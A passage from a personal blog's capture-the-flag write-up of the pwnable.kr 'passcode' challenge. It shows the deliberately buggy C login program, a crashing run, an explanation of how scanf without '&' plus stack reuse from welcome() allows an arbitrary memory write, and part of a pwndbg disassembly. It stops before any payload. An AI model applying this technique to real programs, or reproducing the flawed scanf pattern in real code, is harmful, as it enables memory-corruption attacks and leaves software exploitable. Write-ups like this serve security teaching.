


<file: blog/passcode/index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="" xml:lang="">
<head>
  <meta charset="utf-8" />
  <meta name="generator" content="pandoc" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
  <title>passcode</title>
  <style>
    code{white-space: pre-wrap;}
    span.smallcaps{font-variant: small-caps;}
    div.columns{display: flex; gap: min(4vw, 1.5em);}
    div.column{flex: auto; overflow-x: auto;}
    div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
    /* The extra [class] is a hack that increases specificity enough to
       override a similar rule in reveal.js */
    ul.task-list[class]{list-style: none;}
    ul.task-list li input[type="checkbox"] {
      font-size: inherit;
      width: 0.8em;
      margin: 0 0.8em 0.2em -1.6em;
      vertical-align: middle;
    }
    .display.math{display: block; text-align: center; margin: 0.5rem auto;}
    /* CSS for syntax highlighting */
    html { -webkit-text-size-adjust: 100%; }
    pre > code.sourceCode { white-space: pre; position: relative; }
    pre > code.sourceCode > span { display: inline-block; line-height: 1.25; }
    pre > code.sourceCode > span:empty { height: 1.2em; }
    .sourceCode { overflow: visible; }
    code.sourceCode > span { color: inherit; text-decoration: inherit; }
    div.sourceCode { margin: 1em 0; }
    pre.sourceCode { margin: 0; }
    @media screen {
    div.sourceCode { overflow: auto; }
    }
    @media print {
    pre > code.sourceCode { white-space: pre-wrap; }
    pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
    }
    pre.numberSource code
      { counter-reset: source-line 0; }
    pre.numberSource code > span
      { position: relative; left: -4em; counter-increment: source-line; }
    pre.numberSource code > span > a:first-child::before
      { content: counter(source-line);
        position: relative; left: -1em; text-align: right; vertical-align: baseline;
        border: none; display: inline-block;
        -webkit-touch-callout: none; -webkit-user-select: none;
        -khtml-user-select: none; -moz-user-select: none;
        -ms-user-select: none; user-select: none;
        padding: 0 4px; width: 4em;
        background-color: #232629;
        color: #7a7c7d;
      }
    pre.numberSource { margin-left: 3em; border-left: 1px solid #7a7c7d;  padding-left: 4px; }
    div.sourceCode
      { color: #cfcfc2; background-color: #232629; }
    @media screen {
    pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
    }
    code span { color: #cfcfc2; } /* Normal */
    code span.al { color: #95da4c; background-color: #4d1f24; font-weight: bold; } /* Alert */
    code span.an { color: #3f8058; } /* Annotation */
    code span.at { color: #2980b9; } /* Attribute */
    code span.bn { color: #f67400; } /* BaseN */
    code span.bu { color: #7f8c8d; } /* BuiltIn */
    code span.cf { color: #fdbc4b; font-weight: bold; } /* ControlFlow */
    code span.ch { color: #3daee9; } /* Char */
    code span.cn { color: #27aeae; font-weight: bold; } /* Constant */
    code span.co { color: #7a7c7d; } /* Comment */
    code span.cv { color: #7f8c8d; } /* CommentVar */
    code span.do { color: #a43340; } /* Documentation */
    code span.dt { color: #2980b9; } /* DataType */
    code span.dv { color: #f67400; } /* DecVal */
    code span.er { color: #da4453; text-decoration: underline; } /* Error */
    code span.ex { color: #0099ff; font-weight: bold; } /* Extension */
    code span.fl { color: #f67400; } /* Float */
    code span.fu { color: #8e44ad; } /* Function */
    code span.im { color: #27ae60; } /* Import */
    code span.in { color: #c45b00; } /* Information */
    code span.kw { color: #cfcfc2; font-weight: bold; } /* Keyword */
    code span.op { color: #cfcfc2; } /* Operator */
    code span.ot { color: #27ae60; } /* Other */
    code span.pp { color: #27ae60; } /* Preprocessor */
    code span.re { color: #2980b9; background-color: #153042; } /* RegionMarker */
    code span.sc { color: #3daee9; } /* SpecialChar */
    code span.ss { color: #da4453; } /* SpecialString */
    code span.st { color: #f44f4f; } /* String */
    code span.va { color: #27aeae; } /* Variable */
    code span.vs { color: #da4453; } /* VerbatimString */
    code span.wa { color: #da4453; } /* Warning */
  </style>
  <link rel="stylesheet" href="/style.css" />
</head>
<body>
<header>
    <h1>ethan grassia</h1>
    <nav>
        <a href="/">home</a>
        <a href="/blog">blog</a>
    </nav>
    </header>
    <hr>
<p>04-27-2026 | <i>pwnable.kr series</i></p>
<h1 id="passcode">passcode</h1>
<p>this challenge is interesting because it involves a few different
ideas that come together to make the exploit work. at first glance, it
appears that the program just collects the user’s name with
<code>welcome()</code> and runs a simple login routine to get two
numeric passcodes, then compares them to some authentication values to
get the flag. let’s run it and see what happens:</p>
<div class="sourceCode" id="cb1"><pre
class="sourceCode numberSource c numberLines"><code class="sourceCode c"><span id="cb1-1"><a href="#cb1-1"></a><span class="pp">#include </span><span class="im">&lt;stdio.h&gt;</span></span>
<span id="cb1-2"><a href="#cb1-2"></a><span class="pp">#include </span><span class="im">&lt;stdlib.h&gt;</span></span>
<span id="cb1-3"><a href="#cb1-3"></a></span>
<span id="cb1-4"><a href="#cb1-4"></a><span class="dt">void</span> login<span class="op">(){</span></span>
<span id="cb1-5"><a href="#cb1-5"></a>    <span class="dt">int</span> passcode1<span class="op">;</span></span>
<span id="cb1-6"><a href="#cb1-6"></a>    <span class="dt">int</span> passcode2<span class="op">;</span></span>
<span id="cb1-7"><a href="#cb1-7"></a></span>
<span id="cb1-8"><a href="#cb1-8"></a>    printf<span class="op">(</span><span class="st">&quot;enter passcode1 : &quot;</span><span class="op">);</span></span>
<span id="cb1-9"><a href="#cb1-9"></a>    scanf<span class="op">(</span><span class="st">&quot;</span><span class="sc">%d</span><span class="st">&quot;</span><span class="op">,</span> passcode1<span class="op">);</span></span>
<span id="cb1-10"><a href="#cb1-10"></a>    fflush<span class="op">(</span>stdin<span class="op">);</span></span>
<span id="cb1-11"><a href="#cb1-11"></a></span>
<span id="cb1-12"><a href="#cb1-12"></a>    <span class="co">// ha! mommy told me that 32bit is vulnerable to bruteforcing :)</span></span>
<span id="cb1-13"><a href="#cb1-13"></a>    printf<span class="op">(</span><span class="st">&quot;enter passcode2 : &quot;</span><span class="op">);</span></span>
<span id="cb1-14"><a href="#cb1-14"></a>        scanf<span class="op">(</span><span class="st">&quot;</span><span class="sc">%d</span><span class="st">&quot;</span><span class="op">,</span> passcode2<span class="op">);</span></span>
<span id="cb1-15"><a href="#cb1-15"></a></span>
<span id="cb1-16"><a href="#cb1-16"></a>    printf<span class="op">(</span><span class="st">&quot;checking...</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-17"><a href="#cb1-17"></a>    <span class="cf">if</span><span class="op">(</span>passcode1<span class="op">==</span><span class="dv">123456</span> <span class="op">&amp;&amp;</span> passcode2<span class="op">==</span><span class="dv">13371337</span><span class="op">){</span></span>
<span id="cb1-18"><a href="#cb1-18"></a>                printf<span class="op">(</span><span class="st">&quot;Login OK!</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-19"><a href="#cb1-19"></a>        setregid<span class="op">(</span>getegid<span class="op">(),</span> getegid<span class="op">());</span></span>
<span id="cb1-20"><a href="#cb1-20"></a>                system<span class="op">(</span><span class="st">&quot;/bin/cat flag&quot;</span><span class="op">);</span></span>
<span id="cb1-21"><a href="#cb1-21"></a>        <span class="op">}</span></span>
<span id="cb1-22"><a href="#cb1-22"></a>        <span class="cf">else</span><span class="op">{</span></span>
<span id="cb1-23"><a href="#cb1-23"></a>                printf<span class="op">(</span><span class="st">&quot;Login Failed!</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-24"><a href="#cb1-24"></a>        exit<span class="op">(</span><span class="dv">0</span><span class="op">);</span></span>
<span id="cb1-25"><a href="#cb1-25"></a>        <span class="op">}</span></span>
<span id="cb1-26"><a href="#cb1-26"></a><span class="op">}</span></span>
<span id="cb1-27"><a href="#cb1-27"></a></span>
<span id="cb1-28"><a href="#cb1-28"></a><span class="dt">void</span> welcome<span class="op">(){</span></span>
<span id="cb1-29"><a href="#cb1-29"></a>    <span class="dt">char</span> name<span class="op">[</span><span class="dv">100</span><span class="op">];</span></span>
<span id="cb1-30"><a href="#cb1-30"></a>    printf<span class="op">(</span><span class="st">&quot;enter you name : &quot;</span><span class="op">);</span></span>
<span id="cb1-31"><a href="#cb1-31"></a>    scanf<span class="op">(</span><span class="st">&quot;</span><span class="sc">%100s</span><span class="st">&quot;</span><span class="op">,</span> name<span class="op">);</span></span>
<span id="cb1-32"><a href="#cb1-32"></a>    printf<span class="op">(</span><span class="st">&quot;Welcome </span><span class="sc">%s</span><span class="st">!</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">,</span> name<span class="op">);</span></span>
<span id="cb1-33"><a href="#cb1-33"></a><span class="op">}</span></span>
<span id="cb1-34"><a href="#cb1-34"></a></span>
<span id="cb1-35"><a href="#cb1-35"></a><span class="dt">int</span> main<span class="op">(){</span></span>
<span id="cb1-36"><a href="#cb1-36"></a>    printf<span class="op">(</span><span class="st">&quot;Toddler&#39;s Secure Login System 1.1 beta.</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-37"><a href="#cb1-37"></a></span>
<span id="cb1-38"><a href="#cb1-38"></a>    welcome<span class="op">();</span></span>
<span id="cb1-39"><a href="#cb1-39"></a>    login<span class="op">();</span></span>
<span id="cb1-40"><a href="#cb1-40"></a></span>
<span id="cb1-41"><a href="#cb1-41"></a>    <span class="co">// something after login...</span></span>
<span id="cb1-42"><a href="#cb1-42"></a>    printf<span class="op">(</span><span class="st">&quot;Now I can safely trust you that you have credential :)</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-43"><a href="#cb1-43"></a>    <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span>   </span>
<span id="cb1-44"><a href="#cb1-44"></a><span class="op">}</span></span></code></pre></div>
<div class="sourceCode" id="cb2"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb2-1"><a href="#cb2-1" aria-hidden="true" tabindex="-1"></a>passcode@ubuntu:~$ ./passcode</span>
<span id="cb2-2"><a href="#cb2-2" aria-hidden="true" tabindex="-1"></a>Toddler&#39;s Secure Login System 1.1 beta.</span>
<span id="cb2-3"><a href="#cb2-3" aria-hidden="true" tabindex="-1"></a>enter you name : ethan</span>
<span id="cb2-4"><a href="#cb2-4" aria-hidden="true" tabindex="-1"></a>Welcome ethan!</span>
<span id="cb2-5"><a href="#cb2-5" aria-hidden="true" tabindex="-1"></a>enter passcode1 : 123</span>
<span id="cb2-6"><a href="#cb2-6" aria-hidden="true" tabindex="-1"></a>enter passcode2 : 456</span>
<span id="cb2-7"><a href="#cb2-7" aria-hidden="true" tabindex="-1"></a>Segmentation fault (core dumped)</span></code></pre></div>
<p>segmentation fault. looks like the <code>456</code> we wrote to
<code>passcode2</code> ended up somewhere it shouldn’t have in memory.
taking a closer a look, we can see that the problem lies in the usage of
<code>scanf()</code> on lines 9 and 14—the variables passed should be
referenced with the address-of operator (<code>&amp;passcode1</code>)
because <code>scanf()</code> expects an address to write the formatted
data to. instead, the int literal is erroneously passed and causes
<code>passcode1</code>’s uninitialized data to be interpreted as if it
were an address. this not only causes the segfault but also creates a
more serious issue: if there were some way to control the value of
<code>passcode1</code> before the bug, then <code>scanf()</code> would
allow an arbitrary write in memory. for example:</p>
<div class="sourceCode" id="cb3"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb3-1"><a href="#cb3-1" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> passcode1<span class="op">;</span></span>
<span id="cb3-2"><a href="#cb3-2" aria-hidden="true" tabindex="-1"></a>passcode1 <span class="op">=</span> <span class="bn">0xdeadbeef</span><span class="op">;</span> <span class="co">// pretend that we control this value</span></span>
<span id="cb3-3"><a href="#cb3-3" aria-hidden="true" tabindex="-1"></a>printf<span class="op">(</span><span class="st">&quot;enter passcode1 : &quot;</span><span class="op">);</span></span>
<span id="cb3-4"><a href="#cb3-4" aria-hidden="true" tabindex="-1"></a>scanf<span class="op">(</span><span class="st">&quot;</span><span class="sc">%d</span><span class="st">&quot;</span><span class="op">,</span> passcode1<span class="op">);</span></span>
<span id="cb3-5"><a href="#cb3-5" aria-hidden="true" tabindex="-1"></a><span class="co">// prompt user input</span></span>
<span id="cb3-6"><a href="#cb3-6" aria-hidden="true" tabindex="-1"></a><span class="co">// choose any value to write to 0xdeadbeef</span></span></code></pre></div>
<p>the only array in the program lives in <code>welcome()</code> and
doesn’t appear to have overflow potential since it controls input size
with <code>%100s</code> (100 field width, string format). however,
<code>welcome()</code> and <code>login()</code> sit right next to each
other in <code>main()</code>. let’s see what happens if we take the
offset between <code>name[]</code> and <code>passcode1</code>:</p>
<div class="sourceCode" id="cb4"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb4-1"><a href="#cb4-1" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; disass welcome</span>
<span id="cb4-2"><a href="#cb4-2" aria-hidden="true" tabindex="-1"></a>Dump of assembler code for function welcome:</span>
<span id="cb4-3"><a href="#cb4-3" aria-hidden="true" tabindex="-1"></a>   0x080492f2 &lt;+0&gt;: push   ebp</span>
<span id="cb4-4"><a href="#cb4-4" aria-hidden="true" tabindex="-1"></a>   0x080492f3 &lt;+1&gt;: mov    ebp,esp</span>
<span id="cb4-5"><a href="#cb4-5" aria-hidden="true" tabindex="-1"></a>   0x080492f5 &lt;+3&gt;: push   ebx</span>
<span id="cb4-6"><a href="#cb4-6" aria-hidden="true" tabindex="-1"></a>   0x080492f6 &lt;+4&gt;: sub    esp,0x74</span>
<span id="cb4-7"><a href="#cb4-7" aria-hidden="true" tabindex="-1"></a>   0x080492f9 &lt;+7&gt;: call   0x8049130 <span class="dt">&lt;</span><span class="kw">__x86.get_pc_thunk.bx</span><span class="dt">&gt;</span></span>
<span id="cb4-8"><a href="#cb4-8" aria-hidden="true" tabindex="-1"></a>   0x080492fe &lt;+12&gt;:    add    ebx,0x2d02</span>
<span id="cb4-9"><a href="#cb4-9" aria-hidden="true" tabindex="-1"></a>   0x08049304 &lt;+18&gt;:    mov    eax,gs:0x14</span>
<span id="cb4-10"><a href="#cb4-10" aria-hidden="true" tabindex="-1"></a>   0x0804930a &lt;+24&gt;:    mov    DWORD PTR <span class="co">[</span><span class="ot">ebp-0xc</span><span class="co">]</span>,eax</span>
<span id="cb4-11"><a href="#cb4-11" aria-hidden="true" tabindex="-1"></a>   0x0804930d &lt;+27&gt;:    xor    eax,eax</span>
<span id="cb4-12"><a href="#cb4-12" aria-hidden="true" tabindex="-1"></a>   0x0804930f &lt;+29&gt;:    sub    esp,0xc</span>
<span id="cb4-13"><a href="#cb4-13" aria-hidden="true" tabindex="-1"></a>   0x08049312 &lt;+32&gt;:    lea    eax,<span class="co">[</span><span class="ot">ebx-0x1f9d</span><span class="co">]</span></span>
<span id="cb4-14"><a href="#cb4-14" aria-hidden="true" tabindex="-1"></a>   0x08049318 &lt;+38&gt;:    push   eax</span>
<span id="cb4-15"><a href="#cb4-15" aria-hidden="true" tabindex="-1"></a>   0x08049319 &lt;+39&gt;:    call   0x8049050 &lt;printf@plt&gt;</span>
<span id="cb4-16"><a href="#cb4-16" aria-hidden="true" tabindex="-1"></a>   0x0804931e &lt;+44&gt;:    add    esp,0x10</span>
<span id="cb4-17"><a href="#cb4-17" aria-hidden="true" tabindex="-1"></a>   0x08049321 &lt;+47&gt;:    sub    esp,0x8</span>
<span id="cb4-18"><a href="#cb4-18" aria-hidden="true" tabindex="-1"></a>   0x08049324 &lt;+50&gt;:    lea    eax,<span class="co">[</span><span class="ot">ebp-0x70</span><span class="co">]</span></span>
<span id="cb4-19"><a href="#cb4-19" aria-hidden="true" tabindex="-1"></a>   0x08049327 &lt;+53&gt;:    push   eax</span>
<span id="cb4-20"><a href="#cb4-20" aria-hidden="true" tabindex="-1"></a>   0x08049328 &lt;+54&gt;:    lea    eax,<span class="co">[</span><span class="ot">ebx-0x1f8b</span><span class="co">]</span></span>
<span id="cb4-21"><a href="#cb4-21" aria-hidden="true" tabindex="-1"></a>   0x0804932e &lt;+60&gt;:    push   eax</span>
<span id="cb4-22"><a href="#cb4-22" aria-hidden="true" tabindex="-1"></a>   0x0804932f &lt;+61&gt;:    call   0x80490d0 &lt;__isoc99_scanf@plt&gt;</span>
<span id="cb4-23"><a href="#cb4-23" aria-hidden="true" tabindex="-1"></a>   0x08049334 &lt;+66&gt;:    add    esp,0x10</span>
<span id="cb4-24"><a href="#cb4-24" aria-hidden="true" tabindex="-1"></a>   0x08049337 &lt;+69&gt;:    sub    esp,0x8</span>
<span id="cb4-25"><a href="#cb4-25" aria-hidden="true" tabindex="-1"></a>   0x0804933a &lt;+72&gt;:    lea    eax,<span class="co">[</span><span class="ot">ebp-0x70</span><span class="co">]</span></span>
<span id="cb4-26"><a href="#cb4-26" aria-hidden="true" tabindex="-1"></a>   0x0804933d &lt;+75&gt;:    push   eax</span>
<span id="cb4-27"><a href="#cb4-27" aria-hidden="true" tabindex="-1"></a>   0x0804933e &lt;+76&gt;:    lea    eax,<span class="co">[</span><span class="ot">ebx-0x1f85</span><span class="co">]</span></span>
<span id="cb4-28"><a href="#cb4-28" aria-hidden="true" tabindex="-1"></a>   0x08049344 &lt;+82&gt;:    push   eax</span>
<span id="cb4-29"><a href="#cb4-29" aria-hidden="true" tabindex="-1"></a>   0x08049345 &lt;+83&gt;:    call   0x8049050 &lt;printf@plt&gt;</span>
<span id="cb4-30"><a href="#cb4-30" aria-hidden="true" tabindex="-1"></a>   0x0804934a &lt;+88&gt;:    add    esp,0x10</span>
<span id="cb4-31"><a href="#cb4-31" aria-hidden="true" tabindex="-1"></a>   0x0804934d &lt;+91&gt;:    nop</span>
<span id="cb4-32"><a href="#cb4-32" aria-hidden="true" tabindex="-1"></a>   0x0804934e &lt;+92&gt;:    mov    eax,DWORD PTR <span class="co">[</span><span class="ot">ebp-0xc</span><span class="co">]</span></span>
<span id="cb4-33"><a href="#cb4-33" aria-hidden="true" tabindex="-1"></a>   0x08049351 &lt;+95&gt;:    sub    eax,DWORD PTR gs:0x14</span>
<span id="cb4-34"><a href="#cb4-34" aria-hidden="true" tabindex="-1"></a>   0x08049358 &lt;+102&gt;:   je     0x804935f &lt;welcome+109&gt;</span>
